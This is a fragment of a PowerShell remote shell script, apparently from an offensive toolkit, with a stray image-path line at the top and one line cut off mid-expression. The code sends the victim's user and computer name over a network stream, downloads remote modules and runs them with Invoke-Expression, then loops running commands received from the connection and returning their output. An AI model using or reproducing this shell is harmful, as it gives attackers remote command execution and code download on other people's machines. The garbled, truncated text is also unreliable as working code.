 [byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername +
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
$listener.Stop()